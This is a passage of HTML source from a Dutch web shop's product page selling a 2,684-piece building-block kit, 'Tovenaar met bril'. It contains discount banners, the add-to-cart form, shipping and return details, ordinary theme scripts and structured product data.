        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47177227272532"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      IN WINKELMANDJE
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8669408854356" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47177227272532"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&width=500"
                        alt="Tovenaar Met Bril"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Tovenaar met bril | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €79,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €79,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">20</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN WINKELMANDJE</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    CYBER MONDAY – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div data-mce-fragment="1">
<div>
<h3><strong>Bouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!</strong></h3>
<p>Deze fantastische hobby is ontspannend en rustgevend, krijg een<strong><span> </span>langer en gelukkiger leven<span> </span></strong>door onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.</p>
<p>Een hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een<span> </span><strong>zichtbaar betere band</strong>. </p>
<p>Voel het plezier tijdens het bouwen en een<span> </span><strong>trots</strong><span> </span><strong>gevoel</strong><span> </span>na het bouwen van je eigen meesterwerk!</p>
<p>Voel je<span> </span><strong>minder</strong><span> </span><strong>eenzaam</strong>! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!</p>
<p> </p>
<h3><strong>Waarom steeds meer mensen voor Bouwpakket.com kiezen?</strong></h3>
<p><strong>Handleiding -<span> </span></strong>Elk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.</p>
<p><strong>Exclusieve opbergtas -<span> </span></strong>Geleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.</p>
<p><strong>Gegarandeerd uren plezier -<span> </span></strong>Het samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  </p>
<p><strong>Voor jong en oud –<span> </span></strong>Door onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.</p>
</div>
<p> </p>
</div>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Bouw jouw eigen<span data-mce-fragment="1"> Tovenaar met bril</span>!</strong></h3>
<p data-mce-fragment="1">Dit bouwpakket bestaat uit<span data-mce-fragment="1"> <strong>2684 </strong></span><strong>stukjes</strong> waarmee jij<span data-mce-fragment="1"> de Tovenaar met bril </span>helemaal kan namaken. De<span data-mce-fragment="1"><strong> Tovenaar met bril </strong></span>is<span> </span><strong>33cm</strong><span data-mce-fragment="1"> </span><strong>lang</strong>. </p>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/tovenaar-met-bril" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&width=550 550w,//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&width=1445"
    alt="Tovenaar Met Bril"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45320808104276"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&width=550 550w,//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&width=1445"
    alt="Tovenaar Met Bril"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45320808694100"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tovenaar met bril | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/tovenaar-met-bril",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030\u0026width=1920"
        ],
      "description": "\n\nBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\nDeze fantastische hobby is ontspannend en rustgevend, krijg een langer en gelukkiger leven door onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\nEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een zichtbaar betere band. \nVoel het plezier tijdens het bouwen en een trots gevoel na het bouwen van je eigen meesterwerk!\nVoel je minder eenzaam! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\n \nWaarom steeds meer mensen voor Bouwpakket.com kiezen?\nHandleiding - Elk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\nExclusieve opbergtas - Geleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\nGegarandeerd uren plezier - Het samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \nVoor jong en oud – Door onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\n\n \n\nBouw jouw eigen Tovenaar met bril!\nDit bouwpakket bestaat uit 2684 stukjes waarmee jij de Tovenaar met bril helemaal kan namaken. De Tovenaar met bril is 33cm lang. ",
      "sku": "14:200003886#20220719;5:200004763#No Box",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:200003886#20220719;5:200004763#No Box","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/tovenaar-met-bril?variant=47177227272532"
